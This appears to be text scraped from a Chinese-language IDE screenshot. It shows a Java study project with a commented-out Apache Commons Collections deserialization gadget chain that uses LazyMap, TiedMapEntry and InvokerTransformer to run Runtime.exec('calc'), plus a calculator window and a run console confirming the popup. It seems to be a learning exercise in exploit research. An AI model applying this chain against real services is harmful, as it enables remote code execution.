 T Test 版本控制 Main
Test > src > main > java > org > example > Main > main
项目
Main.java TiedMapEntry.java LazyMap.java HashMap.java Collections.java SequencedHashMap.java DualHashBidiMap.java Abstract
Test C:\Users\linfe\Desktop\Test
.idea
src
main
java
org.example
Main
resources
test
target
.gitignore
pom.xml
potato.dat
外部库
临时文件和控制台
Main > main()
19 2 2
24 public class Main {
25 public static void main(String[] args) throws Exception {
26 // Transformer[] transformers = new Transformer[]{
27 // new ConstantTransformer(Runtime.class),
28 // new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
29 // new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
30 // new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
31 // };
32 // ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
33 // HashMap<Object, Object> hashMap = new HashMap<>();
34 // hashMap.put("value", "222");
35 // Map<Object,Object> lazyMap = LazyMap.decorate(hashMap,new ConstantTransformer(66));
36 // TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,1);
37 // HashMap<Object,Object> hashMap1 = new HashMap<>();
38 // hashMap1.put(tiedMapEntry,"1");
39 //
40 // lazyMap.remove(1);
41 //
42 // Class<?> c = Class.forName("org.apache.commons.collections.map.LazyMap");
43 // Field factory = c.getDeclaredField("factory");
44 // factory.setAccessible(true);
45 // factory.set(lazyMap,chainedTransformer);
46 //
47 // ser(hashMap1);
48 unser();
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 Main
C:\Users\linfe\.jdks\jdk1.8.0_65\bin\java.exe ...
进程已结束，退出代码为 0
// 构建在 1秒729毫秒内成功完成 (片刻之前)
43:40 LF UTF-8 4 个空格